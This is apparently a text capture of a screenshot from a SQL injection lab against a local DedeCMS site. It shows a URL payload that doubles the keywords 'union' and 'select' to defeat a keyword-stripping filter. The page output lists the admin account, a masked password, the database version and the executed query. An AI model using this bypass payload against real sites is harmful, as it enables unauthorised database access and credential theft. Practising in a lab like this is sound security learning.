 192.168.1.10/sql/?id=2%20uni
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/?id=2 ununionion selselectect version(),1,2,3,4,5,6,7,8,9
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：2
用户账号：administrator
用户密码：t****s
用户ID：5.5.56-MariaDB
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=2 union select version(),1,2,3,4,5,6,7,8,9